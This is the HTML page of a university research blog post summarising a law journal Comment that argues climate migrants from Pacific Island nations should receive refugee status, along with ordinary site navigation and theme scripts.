					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee.jpg" alt="Climate Refugees in the Pacific" class="wp-image-5392" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/09/Climate-refugee-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption>Image source: http://www.worldpolicy.org</figcaption></figure>



<p><em>This Comment argues that despite dwindling resources, the international community has a responsibility to protect affected people and must give climate migrants refugee status so that they are protected outside their national borders.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/new-foreign-policy-agenda-resetting-the-aid-policy-beyond-21st-century/" target="_blank" rel="noopener">Saber Salem</a></strong>, Doctoral Research Fellow, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong><a href="https://research.jgu.edu.in/india-must-revisit-its-forestry-goals/" target="_blank" rel="noopener">Armin Rosencranz</a></strong>, Professor, Jindal School of Environment &amp; Sustainability, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>It is now scientifically proven that climate change is causing disruptions to the world at large. These slow-motion consequences threaten most coastal areas around the world, especially the Pacific Island nations.</p>



<p>Scientists predict that climate change will cause the forced displacement of people; desertification; protracted destructive wildfires; sea-level rise; ocean acidification; extreme weather events; and severe drought, which then impacts the supply of food. It will also cause frequent flooding, torrential rainfall, and of course tropical cyclones, which damage agricultural lands, agricultural productivity, and livelihoods.</p>



<p>It is therefore logical to argue that climate change is undeniably a global phenomenon, which demands global actions. However, what is missing at this point in time is a general consensus to take coordinated joint action to tackle climate change.</p>



<p>This Comment argues that despite dwindling resources, the international community has a responsibility to protect affected people and must give climate migrants refugee status so that they are protected outside their national borders.</p>



<p><strong>Published in:</strong> The Environmental Law Reporter</p>



<p><em>To read the full article, please click <a href="https://www.elr.info/sites/default/files/article/2020/06/50.10540.pdf" target="_blank" rel="noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>